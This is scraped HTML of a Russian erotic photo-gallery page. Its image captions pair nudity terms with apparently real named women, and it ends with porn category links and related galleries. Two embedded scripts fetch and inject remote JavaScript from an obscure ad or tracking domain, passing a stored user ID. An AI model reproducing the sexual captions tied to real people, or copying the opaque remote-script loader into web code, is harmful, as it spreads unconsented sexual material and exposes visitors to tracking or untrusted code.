data-src="/uploads/posts/2023-01/thumbs/1673808927_40-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-42.jpg" style="max-width:100%;" alt="Диана Турлюн кастинг undress"></a><div>Диана Турлюн кастинг undress</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809005_41-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-43.jpg||Красивые раздетые женщины--><a href="https://ttelka.com/uploads/posts/2023-01/1673809005_41-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809005_41-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-43.jpg" style="max-width:100%;" alt="Красивые раздетые женщины"></a><div>Красивые раздетые женщины</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809021_42-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-44.jpg||Диана Турлюн кастинг undress--><a href="https://ttelka.com/uploads/posts/2023-01/1673809021_42-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809021_42-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-44.jpg" style="max-width:100%;" alt="Диана Турлюн кастинг undress"></a><div>Диана Турлюн кастинг undress</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808946_43-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-45.jpg||Линдси Пелас Lindsey pelas 2020 tits--><img data-src="/uploads/posts/2023-01/1673808946_43-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-45.jpg" style="max-width:100%;" alt="Линдси Пелас Lindsey pelas 2020 tits"><div>Линдси Пелас Lindsey pelas 2020 tits</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808976_44-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-46.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673808976_44-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808976_44-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-46.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673809002_45-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-47.jpg||Одетые и раздетые учительницы--><img data-src="/uploads/posts/2023-01/1673809002_45-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-47.jpg" style="max-width:100%;" alt="Одетые и раздетые учительницы"><div>Одетые и раздетые учительницы</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808985_46-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-48.jpg||Одетые и раздетые красивые девушки--><a href="https://ttelka.com/uploads/posts/2023-01/1673808985_46-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808985_46-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-48.jpg" style="max-width:100%;" alt="Одетые и раздетые красивые девушки"></a><div>Одетые и раздетые красивые девушки</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808951_47-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-49.jpg||Девушки которые раздеваются--><a href="https://ttelka.com/uploads/posts/2023-01/1673808951_47-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808951_47-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-49.jpg" style="max-width:100%;" alt="Девушки которые раздеваются"></a><div>Девушки которые раздеваются</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808988_48-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-51.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673808988_48-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808988_48-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-51.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808941_49-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-52.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673808941_49-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808941_49-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-52.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808989_50-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-53.jpg||Одетые и раздетые женщины--><a href="https://ttelka.com/uploads/posts/2023-01/1673808989_50-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808989_50-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-53.jpg" style="max-width:100%;" alt="Одетые и раздетые женщины"></a><div>Одетые и раздетые женщины</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809017_51-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-54.jpg||Красивые в одежде и без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673809017_51-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809017_51-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-54.jpg" style="max-width:100%;" alt="Красивые в одежде и без одежды"></a><div>Красивые в одежде и без одежды</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808946_52-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-55.jpg||Молодые девушки без одежды--><img data-src="/uploads/posts/2023-01/1673808946_52-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-55.jpg" style="max-width:100%;" alt="Молодые девушки без одежды"><div>Молодые девушки без одежды</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809001_53-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-56.jpg||Девушки одетые и раздетые--><a href="https://ttelka.com/uploads/posts/2023-01/1673809001_53-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809001_53-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-56.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"></a><div>Девушки одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808982_54-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-57.jpg||Голые женщины без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673808982_54-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808982_54-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-57.jpg" style="max-width:100%;" alt="Голые женщины без одежды"></a><div>Голые женщины без одежды</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809019_55-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-58.jpg||Одетые и раздетые красивая--><a href="https://ttelka.com/uploads/posts/2023-01/1673809019_55-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809019_55-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-58.jpg" style="max-width:100%;" alt="Одетые и раздетые красивая"></a><div>Одетые и раздетые красивая</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808967_56-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-59.jpg||Одетые и раздетые красивая--><a href="https://ttelka.com/uploads/posts/2023-01/1673808967_56-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808967_56-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-59.jpg" style="max-width:100%;" alt="Одетые и раздетые красивая"></a><div>Одетые и раздетые красивая</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808983_57-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-60.jpg||Голые женщины без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673808983_57-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808983_57-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-60.jpg" style="max-width:100%;" alt="Голые женщины без одежды"></a><div>Голые женщины без одежды</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808988_58-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-62.jpg||Диана Турлюн кастинг undress--><img data-src="/uploads/posts/2023-01/1673808988_58-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-62.jpg" style="max-width:100%;" alt="Диана Турлюн кастинг undress"><div>Диана Турлюн кастинг undress</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808935_59-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-63.jpg||Голые женщины раздеваются--><img data-src="/uploads/posts/2023-01/1673808935_59-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-63.jpg" style="max-width:100%;" alt="Голые женщины раздеваются"><div>Голые женщины раздеваются</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808965_60-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-64.jpg||Красивые женщины раздеты--><a href="https://ttelka.com/uploads/posts/2023-01/1673808965_60-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808965_60-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-64.jpg" style="max-width:100%;" alt="Красивые женщины раздеты"></a><div>Красивые женщины раздеты</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673809016_61-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-65.jpg||Красивые в одежде и без одежды--><img data-src="/uploads/posts/2023-01/1673809016_61-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-65.jpg" style="max-width:100%;" alt="Красивые в одежде и без одежды"><div>Красивые в одежде и без одежды</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809023_62-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-66.jpg||Девушки раздеваются и одеваются--><a href="https://ttelka.com/uploads/posts/2023-01/1673809023_62-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809023_62-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-66.jpg" style="max-width:100%;" alt="Девушки раздеваются и одеваются"></a><div>Девушки раздеваются и одеваются</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809025_63-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-67.jpg||Девушка одетая и раздетая--><a href="https://ttelka.com/uploads/posts/2023-01/1673809025_63-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809025_63-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-67.jpg" style="max-width:100%;" alt="Девушка одетая и раздетая"></a><div>Девушка одетая и раздетая</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809002_64-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-68.jpg||Красивые взрослые женщины без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673809002_64-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809002_64-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-68.jpg" style="max-width:100%;" alt="Красивые взрослые женщины без одежды"></a><div>Красивые взрослые женщины без одежды</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808941_65-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-69.jpg||Одетые и раздетые большая грудь--><img data-src="/uploads/posts/2023-01/1673808941_65-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-69.jpg" style="max-width:100%;" alt="Одетые и раздетые большая грудь"><div>Одетые и раздетые большая грудь</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809033_66-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-70.jpg||Красивые в одежде и без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673809033_66-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809033_66-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-70.jpg" style="max-width:100%;" alt="Красивые в одежде и без одежды"></a><div>Красивые в одежде и без одежды</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808998_67-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-71.jpg||Красивые девушки одеты и раздеты--><a href="https://ttelka.com/uploads/posts/2023-01/1673808998_67-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808998_67-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-71.jpg" style="max-width:100%;" alt="Красивые девушки одеты и раздеты"></a><div>Красивые девушки одеты и раздеты</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673808963_68-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-72.jpg||Кастинг девушек без одежды--><a href="https://ttelka.com/uploads/posts/2023-01/1673808963_68-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673808963_68-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-72.jpg" style="max-width:100%;" alt="Кастинг девушек без одежды"></a><div>Кастинг девушек без одежды</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673808999_69-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-73.jpg||Девушки одетые и раздетые--><img data-src="/uploads/posts/2023-01/1673808999_69-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-73.jpg" style="max-width:100%;" alt="Девушки одетые и раздетые"><div>Девушки одетые и раздетые</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673809014_70-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-74.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1673809014_70-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673809014_70-ttelka-com-p-erotika-krasivie-devushki-odetie-i-razdeti-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '64064'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '64064'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-64064" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="64064"><input type="hidden" name="user_hash" value="021a069eb7b410d4b62035e81edcb942286c9dec"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/39650-odetye-razdetye-zhenschiny-59-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/thumbs/1644309149_1-ttelka-com-p-erotika-odetie-razdetie-zhenshchini-1.jpg&w=256&h=330&zc=1" title="--- - Одетые раздетые женщины (59 фото)" alt="Одетые раздетые женщины (59 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Одетые раздетые женщины (59 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/36180-odetye-i-razdetye-krasotki-59-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/thumbs/1643729373_1-ttelka-com-p-erotika-odetie-i-razdetie-krasotki-1.jpg&w=256&h=330&zc=1" title="--- - Одетые и раздетые красотки (59 фото)" alt="Одетые и раздетые красотки (59 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Одетые и раздетые красотки (59 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/59698-odetye-i-razdetye-devushki-82-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1672563940_17-ttelka-com-p-erotika-odetie-i-razdetie-devushki-19.jpg&w=256&h=330&zc=1" title="--- - Одетые и раздетые девушки (82 фото)" alt="Одетые и раздетые девушки (82 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Одетые и раздетые девушки (82 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/29164-odetye-i-srazu-razdetye-siski-55-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/1642774332_1-ttelka-com-p-erotika-odetie-i-srazu-razdetie-siski-2.jpg&w=256&h=330&zc=1" title="--- - Одетые и сразу раздетые сиськи (55 фото)" alt="Одетые и сразу раздетые сиськи (55 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Одетые и сразу раздетые сиськи (55 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/27849-odetye-i-srazu-razdetye-zrelye-pyshnye-zhenschiny-57-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1642371729_1-ttelka-com-p-erotika-odetie-i-srazu-razdetie-zrelie-pis-1.jpg&w=256&h=330&zc=1" title="--- - Одетые и сразу раздетые зрелые пышные женщины (57 фото)" alt="Одетые и сразу раздетые зрелые пышные женщины (57 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Одетые и сразу раздетые зрелые пышные женщины (57 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/13027-odetye-i-srazu-razdetye-vzroslye-baby-60-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/thumbs/1640322846_1-ttelka-com-p-erotika-odetie-i-srazu-razdetie-vzroslie-b-1.jpg&w=256&h=330&zc=1" title="--- - Одетые и сразу раздетые взрослые бабы (60 фото)" alt="Одетые и сразу раздетые взрослые бабы (60 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Одетые и сразу раздетые взрослые бабы (60 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/28020-golye-i-odetye-zheny-62-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1642412239_1-ttelka-com-p-erotika-golie-i-odetie-zheni-1.jpg&w=256&h=330&zc=1" title="--- - Голые и одетые жены (62 фото)" alt="Голые и одетые жены (62 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Голые и одетые жены (62 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/10778-selfi-golyh-zhen-odetye-i-razdetye-69-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/thumbs/1639722456_1-ttelka-com-p-erotika-selfi-golikh-zhen-odetie-i-razdeti-1.jpg&w=256&h=330&zc=1" title="--- - Селфи голых жен одетые и раздетые (69 фото)" alt="Селфи голых жен одетые и раздетые (69 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Селфи голых жен одетые и раздетые (69 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/19965-porno-odetye-razdetye-devushek-60-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1641223131_1-ttelka-com-p-porno-odetie-razdetie-devushek-1.jpg&w=256&h=330&zc=1" title="--- - Порно одетые раздетые девушек (60 фото)" alt="Порно одетые раздетые девушек (60 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Порно одетые раздетые девушек (60 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/16076-odetye-i-srazu-razdetye-zrelye-baby-60-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1640637632_1-ttelka-com-p-erotika-odetie-i-srazu-razdetie-zrelie-bab-1.jpg&w=256&h=330&zc=1" title="--- - Одетые и сразу раздетые зрелые бабы (60 фото)" alt="Одетые и сразу раздетые зрелые бабы (60 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Одетые и сразу раздетые зрелые бабы (60 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/62442-selfi-golyh-zhen-odetyh-i-razdetyh-71-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673559097_19-ttelka-com-p-erotika-selfi-golikh-zhen-odetikh-i-razdet-20.jpg&w=256&h=330&zc=1" title="--- - Селфи голых жен одетых и раздетых (71 фото)" alt="Селфи голых жен одетых и раздетых (71 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Селфи голых жен одетых и раздетых (71 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/58614-odetye-i-razdetye-seks-76-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672367547_20-ttelka-com-p-erotika-odetie-i-razdetie-seks-24.jpg&w=256&h=330&zc=1" title="--- - Одетые и раздетые секс (76 фото)" alt="Одетые и раздетые секс (76 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Одетые и раздетые секс (76 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

